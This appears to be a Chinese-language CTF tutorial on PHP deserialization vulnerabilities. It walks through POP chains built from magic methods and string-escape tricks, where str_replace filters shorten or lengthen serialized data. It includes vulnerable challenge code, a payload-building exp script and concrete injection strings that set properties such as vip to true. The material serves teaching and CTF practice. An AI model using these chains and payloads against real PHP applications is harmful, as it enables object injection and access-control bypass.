<?phphighlight_file(__FILE__);class NSS1 { var $name;function__destruct() {echo$this->name; }}class NSS2 { var $name;function__toString() {echo$this->name->test; }}class NSS3 { var $name; var $res;function __get($name){$this->name->getflag(); }function __call($name, $arguments){if ($this->res === 'nssctf') {echo getenv('FLAG'); } }}unserialize($_GET['n']);类变成了3个,首先判断链尾,然后根据链尾的魔术方法慢慢反推,链尾一看就是在NSS3的__call
回忆一下__call要怎么触发
调用的不存在的方法的名称和参数的时候会触发__call
发现他的__get方法触发的getflag()根本就不存在,__call的触发条件就是调用一个不存在的方法
任何发现NSS2有一个__toString 他执行的代码是$this->name->test;
这个name是可以控制的,只要让他调用一个不存在的成员属性就可以触发__get,那么接下来就是通过NSS1的__destruct来echo触发__toString了,我们可以将name指向nss3 这样就可以访问NSS3这个类并且触发__get
当触发__get时$this->name->getflag();自动触发__call
进入__call以后
($this->res === 'nssctf')将NSS3的name指向nssctf即可触发接下来的代码

远程

【例题4】
再来看一题
<?php//flag is in flag.phphighlight_file(__FILE__);error_reporting(0);class Modifier { private $var; public function append($value) { include($value);echo$flag; } public function__invoke(){$this->append($this->var); }}class Show{ public $source; public $str; public function__toString(){return$this->str->source; } public function__wakeup(){echo$this->source; }}class Test{ public $p; public function__construct(){$this->p = array(); } public function __get($key){$function = $this->p;return$function(); }}if(isset($_GET['pop'])){ unserialize($_GET['pop']);}?>看了一下代码,我们结合注释得知最终需要执行Modifier::append("flag.php")

执行append需要调用Modifier对象的__invoke()方法
__invoke的触发条件是对象当作函数调用
于是我们可以把Modifier对象当作函数调用
那么问题有来了。怎么把对象当函数调用?
Test类的__get()方法会执行this->p;

那怎么触发Test的__get?
我们需要访问Test对象不存在的属性
那谁访问Test的属性呢?
Show类的__toString()会访问$this->str->source

怎么触发Show的__toString?
需要把Show对象当作字符串
谁会把Show当字符串?
Show的__wakeup()会echo $this->source

我们通过反推法得到pop链
Show::__wakeup() → echo$source(Show对象) → Show::__toString() → 访问 $str(Test对象)->source→ Test::__get() → $p(Modifier对象)() → Modifier::__invoke() → append($var) → include("flag.php")接下来就是构造出exp
<?php//flag is in flag.phpclass Modifier { private $var='flag.php'; public function append($value) { system("calc"); } public function__invoke(){$this->append($this->var);echo"触发了__invoke"; }}class Show{ public $source; public $str; public function__toString(){$this->str->source;echo"触发了__toString"; } public function__wakeup(){echo$this->source;echo"触发了__wakeup"; }}class Test{ public $p; public function__construct(){$this->p = array();echo"触发了__construct".PHP_EOL; } public function __get($key){$function = $this->p;echo"触发了__get"; }}// if(isset($_GET['pop'])){// unserialize($_GET['pop']);// }$modifier = new Modifier();$test = new Test();$test->p = $modifier;$show2 = new Show();$show2->str = $test; $show1 = new Show();$show1->source = $show2; $payload = serialize($show1);echo urlencode($payload);?>
【反序列化字符串逃逸】
【php反序列化特性】
1.php在反序列化时,底层代码是以;作为字段的分隔,以}作为结尾,并且是根据长度判断内容 ,同时反序列化的过程中必须严格按照序列化规则才能成功实现反序列化

2.序列化字符串格式:类型:长度:"内容" ,当序列化的长度不对应的时候会出现报错

3.可以反序列化类中不存在的元素

然字符串逃逸就是在序列化字符串被反序列化之前,由于经过了替换函数(比如 str_replace,preg_replace,addslashes,htmlspecialchars)的处理,导致字符串的实际长度与序列化数据中记录的长度不一致,从而使攻击者能够通过精心构造的 Payload 控制反序列化后的对象结构
【字符串减少】
字符串减少示例代码
<?phphighlight_file(__FILE__);error_reporting(0);class A{ public $v1 = "abcsystem()system()system()"; public $v2 = '123'; public function __construct($arga,$argc){$this->v1 = $arga;$this->v2 = $argc; }}$a = $_GET['v1'];$b = $_GET['v2'];$data = serialize(new A($a,$b));$data = str_replace("system()","",$data);var_dump(unserialize($data));?>看到这段演示代码,首先在第15行的时候,会进行serialize,这个时候就会确定好字符串结构
然后 str_replace() 将 system()[8个字符]替换为空字符串[0个字符] 这个时候内容会变短,但是反序列化结构
类型:长度:"内容"
其中的长度不会改变,str_replace把v1为了凑够原本的字符,只能把原本属于间隔符、v2的长度声明都吃掉当作普通字符串
那么我们可以利用这一特点,v2的开头构造一个新的结构代码,PHP 就会把我们的恶意代码当作合法的结构去解析v2的开头构造一个新的结构代码,覆盖掉原本的$v2,PHP就会把我们的恶意代码当作合法的结构去解析
例如我们重新写一个$v2的值
;s:2:"v2";s:6:"hacked";}开头的 ; 是为了闭合 $v1,前面提到过php在反序列化时,底层代码是以;作为字段的分隔
s:2:"v2";s:6:"hacked"; 是我们要覆盖的新属性和值
} 闭合整个对象,丢弃后面原本的垃圾数据
这个 Payload 的长度是 24 个字符
在正常序列化中,v2 之间夹着一段固定的结构代码:
...s:N:"[v1的内容]"; s:2:"v2";s:XX:" [v2的内容]...我们要让 $v1 吃掉的部分就是这段: ";s:2:"v2";s:XX:"
因为我们的v2 payload长度是24个字符所以中间这一段就是 ";s:2:"v2";s:24:"
数一数长度:";s:2:"v2";s:24:" 共有 16 个字符
我们来看到这段代码
$data = str_replace("system()","",$data);system()一共是八个字符,被替换为空,也就是说一个system()会吃掉八个字符
我们需要两个system()
构造payload
$a = 'system()system()';$b = ';s:2:"v2";s:6:"hacked";}';我们调试一下

刚刚传入的时候,data的值是
O:1:"A":2:{s:2:"v1";s:16:"system()system()";s:2:"v2";s:24:";s:2:"v2";s:6:"hacked";}";}继续步入

这个时候system()已经被替换为空了,data的值是
O:1:"A":2:{s:2:"v1";s:16:"";s:2:"v2";s:24:";s:2:"v2";s:6:"hacked";}";}
system()没了,s:16会继续往后吃16个字符,之前的v2就被吃点作为v1的值了
执行结果

可以看到$v2的值已经被替换成了我们想要的值
【例题】
我们来看一道例题


<?phphighlight_file(__FILE__);error_reporting(0);function filter($name){$safe=array("flag","php");$name=str_replace($safe,"hk",$name);return$name;}class test{ var $user; var $pass; var $vip = false ;function __construct($user,$pass){$this->user=$user;$this->pass=$pass; }}$param=$_GET['user'];$pass=$_GET['pass'];$param=serialize(new test($param,$pass));$profile=unserialize(filter($param));if ($profile->vip){echo file_get_contents("flag.php");}?>这道题会将user和pass中的php还有flag替换成hk,对于php而言减少了一个字符,对于flag而言减少了两个字符
我们需要让 vip 默认为 false,且构造函数只允许我们赋值 pass
那么我们需要构造一段代码,这段代码在被解析时,会将 vip 设为 true。 因为我们打算让 pass 的开头必须配合闭合

先大致看一眼这道题的反序列化字符串结构
我们要吃掉的部分是:";s:4:"pass";s:19:" 19个字符也就是19个php
输出flag的条件$profile->vip
可以构造payload
";s:3:"vip";b:1;s:4:"pass";s:3:"666";}这里补充了一个s:4是因为序列化头是这样生成的:O:4:"test":3:{...} 这里的:3: 是一个死命令,意味着"在这个大括号 {} 里,必须包含3个属性“
传入后

字符被替换掉以后

vip状态
成功执行if ($profile->vip){后面的代码


远程
【字符串增多】
示例代码
class A{ public $v1 = 'ls'; public $v2 = '123'; public function __construct($arga,$argc){ $this->v1 = $arga; $this->v2 = $argc; }}$a = $_GET['v1'];$b = $_GET['v2'];$data = serialize(new A($a,$b));$data = str_replace("ls","pwd",$data);var_dump(unserialize($data));PHP 在反序列化时,是严格依赖序列化字符串中的 长度标识(如 s:5:"value" 中的 5)来判断字符串在哪里结束的
这段代码中存在serialize后紧接着str_replace的操作,且替换后的字符串长度发生了变化(本例中 ls pwd,长度由 2 变为 3),就会导致实际字符串内容比长度标识所记录的更长
这就给了攻击者一个机会:利用增加出的长度,将原本属于“值”的一部分内容挤出去,使其被反序列化解析器识别为结构代码(如属性名或对象结束符),从而篡改对象的属性。
这道题中原始字符:ls是两个字符 替换成了pwd就是3个字符 差值为1
我们要通过控制 v2 的值,例如将 $v2 的值从默认的 123 修改为 hacked
";s:2:"v2";s:6:"hacked";}
我们构造出来的payload长度为25,那么我们要在前面加上25个ls
lslslslslslslslslslslslslslslslslslslslslslslslsls";s:2:"v2";s:6:"hacked";}给v1赋值后
